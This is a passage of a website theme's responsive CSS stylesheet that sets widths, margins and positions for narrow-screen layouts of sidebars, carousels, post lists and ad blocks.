.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 440px; }

.full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 440px; }

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li{ float:none;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home{width: 440px;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:440px; float:none; margin-right:0px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}
.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .post_type, .full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .post_type,
.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .post_type, .box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .post_type{left: 90px;}

.container-wrap .center_350 .sidebar_center .small-feature .post-meta{width: 193px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col2{margin-top: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 440px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7,
.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 440px;}

.full-wrapper.two-columns-layout .container .sidebar_center,
.box-wrapper.two-columns-layout .container .sidebar_center{ width:440px; margin-left:0px; margin-right:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center .grid_3,
.box-wrapper.two-columns-layout .container .sidebar_center .grid_3{ width:440px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center{padding:34px 10px 40px -4px;}
.box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 0px;}

.full-wrapper.two-columns-layout .sidebar_content,
.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3,
.box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 440px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper{width: 440px; float: none; margin-right: 0px;}

.full-wrapper.two-columns-layout .post-news .post_title,
.box-wrapper.two-columns-layout .post-news .post_title{ width:440px;}

.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type,
.box-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3{ width:100%; float:left;}

.full-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type,
.box-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type{bottom: 6px; right: 0px;}

.container-wrap .sidebar_center .small-feature .post-meta{width: 224px;}


/*350 sidebar*/
.full-wrapper.two-columns-layout .center_350 .flexslider .caption,
.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 420px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 440px; float:none;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 440px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 266px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 262px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{
width: 440px;}

.full-wrapper.two-columns-layout .container.center_350 .flexslider,
.box-wrapper.two-columns-layout .container.center_350 .flexslider{min-height: 267px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:440px; float:none; margin-right:0px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home{width:440px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 253px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 254px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 440px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 440px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,
.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 440px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .center_350 .container .sidebar_center,
.box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content,
.box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}
	
	.box-wrapper {
		overflow: hidden;
		width:460px;
		margin:0px auto;
		background:#FFF;
		-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);
		-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);
		box-shadow:0 0 5px 1px rgba(0,0,0,0.4);
	}
	.flexslider {
		width:456px;
	}
	.post-news .post_title h3{width: 100%; float: left;}
	.header-main .grid_2 {
		width: 100%;
		text-align:center;
	}
	.grid_10 img {
		display:none;
	}
	.sidebar_content .grid_7, .sidebar_center .grid_3, .sidebar_last .grid_2 {
		height:auto !important;
		max-height:888678px;
	}
	.sf-top-menu {
		display:none;
	}
	.header-top-right .wrap-select {
		margin:5px auto 20px auto;
	}
	.selectnav {
		display:block;
	}
	#mainmenu {
		display:none;
	}
	.main-menu .grid_10 {
		width:354px;
	}
	.main-menu .grid_2 {
		width:101px;
	}
	.sf-top-menu {
		float:none;
		text-align:center;
	}
	.header-top-left {
		text-align:center;
	}
	.sidebar_content .widget-title {
		margin-left:-20px;
		margin-right:-19px;
	}
	.cat_recent_entries .main-post-large {
		width:457px;
	}
	.cat_recent_entries .main-post-large {
		margin-bottom:20px;
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	cat_recent_entries .main-post-large-style img.main,.cat_recent_entries .main-post-large img.main {
		width:457px;
		height:auto;
	}
	.cat_recent_entries .post-list-item-style,.cat_recent_entries .post-list-item {
		width:457px;
	}
	.main-post-col1 .small-feature .post-meta,.main-post-col2 .small-feature .post-meta,.cat_recent_entries .post-list-item .post-meta {
		width:300px;
	}
	.post-list-item-style .small-feature,.post-list-item .small-feature {
		width:457px;
	}
	.post-list-item-style .small-feature .post-meta {
		width:250px;
	}
	.container .sidebar_content .carousel {
		margin-left:-20px;
		margin-right:-20px;
		padding-left:20px;
		padding-right:20px;
	}
	.container .sidebar_last {
		width:476px;
		padding-left:20px;
		margin-right:-20px;
		margin-left:-20px;
		margin-top:0px;
	}
	.container .sidebar_last .grid_2 {
		width:457px;
		margin-left:0px;
	}
	.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {
		width:457px;
	}
	.main-post-col1 .small-feature,.main-post-col2 .small-feature {
		width:457px;
	}
	.main-post-col2 {
		margin-top:30px;
	}
	.home-page-tab .post-tab-home {
		width:457px;
		margin-bottom:30px;
	}
	.home-page-tab .post-tab-home img {
		width:457px;
	}
	.home-page-tab-widget li {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		margin-right:0px;
	}
	.image_review_wrapper img {
		width:457px;
	}
	.footer-columns .widget_search,.footer-columns .newsletter form,.footer-columns .widget_search form,.newsletter form,.widget_search form {
		width:457px;
	}
	.footer-columns .newsletter .text,.footer-columns .widget_search #s,.newsletter .text,.widget_search #s {
		width:345px;
	}
	#calendar_wrap thead th,#calendar_wrap tbody td {
		padding:13px 25px;
	}
	.review-post li {
		padding-bottom:10px;
		float:left;
	}
	.container .sidebar_center .review-post .image_review_wrapper,.container .sidebar_last .review-post .image_review_wrapper {
		width:160px;
		float:left;
		margin-right:15px;
	}
	.container .sidebar_center .review-post .post-meta,.container .sidebar_last .review-post .post-meta {
		float:left;
		width:250px;
	}
	.footer-left,.footer-right {
		text-align:center;
	}
	.cat_recent_entries .main-post-large-style {
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.cat_recent_entries .main-post-large-style .image_review_wrapper {
		margin-right:0px;
	}
	.cat_recent_entries .main-post-large-style .feature-text {
		width:auto;
	}
	.sidebar_last .ulpost .entry-thumb {
		margin:1px 15px 0px 0px;
	}
	.sidebar_last .post-meta {
		width:320px
	}
	ul.four-ads-blocks li.ads3 {
		padding-bottom:20px;
		padding-left:0px;
	}
	ul.four-ads-blocks li.ads4 {
		padding-left:10px;
	}
	.full-wrapper .sidebar_content .widget-title {
		border-left:1px solid #E1E1E1;
		border-right:1px solid #E1E1E1;
	}
	.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {
		margin-bottom:40px;
	}
	.full-wrapper .sidebar_content .widget-title {
		margin-right:0px;
	}
	.jcarousel-next-horizontal,.custom-next {
		right:10px;
	}
	.jcarousel-prev-horizontal,.custom-prev {
		right:36px;
	}
	.full-wrapper .sidebar_content .widget-title {
		margin-left:0px;
		border-left:1px solid #e1e1e1;
		border-right:1px solid #e1e1e1;
	}
	.full-wrapper .sidebar_content .widget-title span {
		padding:0px 10px;
	}
	.full-wrapper .container .sidebar_last {
		width:460px;
		padding-left:15px;
		margin-right:-16px;
	}
	.full-wrapper .container .sidebar_last .grid_2 {
		width:465px;
		padding:0px;
		margin:0px;
	}
	.post-news {
		width:457px;
	}
	
		.post-news .post_title{width: 440px;}
		.post-news .image_review_wrapper {
		float:none;
		width:440px;
		margin-right: 0px;
	}
	.post-news .image_review_wrapper .post_type{ bottom: 6px;}
	.container.two-columns-sidebar .post-news .image_review_wrapper{  width: 457px;}
.container.two-columns-sidebar .post-news .post_title h3{  float: left; width: 100%;}
	.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{ left: 130px; top: 91px;}
	.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 139px; left: 180px;}
	.center_350 .post-news .image_review_wrapper .post_type{ bottom: 6px; right: 0px;}
	.center_350 .post-news .post_title h3{  float: left; width: 100%;}
	.container.center_350 ul.four-ads-blocks li.ads1, .container.center_350 ul.four-ads-blocks li.ads3 {
	margin-left:10px;}
	.relativepost, .moreincategories{ width: 450px;}
	.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:330px;}
	.two-columns-sidebar .comments-area textarea, .two-columns-sidebar .comments-area input[type="text"]{ width:330px;}
	.comments-area textarea, .comments-area input[type="text"]{ width:330px;}
	.container.center_350 .flexslider{ min-height: 260px;}
	.bi_recent_entries .image_review_wrapper .post_type, .main-post-large .image_review_wrapper .post_type{right: 0px;}
	.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{ top: 141px; left: 184px;}
	.sidebar_content .jcarousel-item .feature-link .post_type{ top: 141px; left: 184px;}
	.sidebar_center .jcarousel-item .feature-link .post_type{ top: 129px; left: 168px;}
	.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 194px; left: 250px;}
	.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 136px; left: 177px;}
	.box-wrapper.two-columns-layout .center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 129px; left: 169px;}
	.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 136px; left: 177px;}
	.sidebar_last .jcarousel-item .feature-link .post_type{ top: 136px; left: 177px;}
	.footer-columns .jcarousel-item .feature-link .post_type{ top: 141px; left: 184px;}
.container.center_350 .grid_7{ width: 455px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 455px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature, .container.center_350 .grid_7 .post-list-item .small-feature{ width: 455px;}
.container.center_350 .grid_7 .small-feature .post-meta{ width: 230px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 455px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 250px;}
.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 455px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 455px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}
.container.center_350 .grid_7 .small-feature .post-meta{width: 259px; margin-right:0px;}

.container.center_350 .grid_3 .newsletter form{ width: 455px;}
.container.center_350 .grid_3 .newsletter .text{ width: 360px;}
.container.two-columns-sidebar.center_350 .grid_7{ width: 455px;}	

.review-post li{width: 425px; padding-left: 10px;}
.container .sidebar_last .review-post .image_review_wrapper{width: 125px;}
.sidebar_last .image_review_wrapper img{width: 143px;}
ul.four-ads-blocks li.ads1{margin-left: 10px;}
ul.four-ads-blocks li.ads3{margin-left: 10px;}

}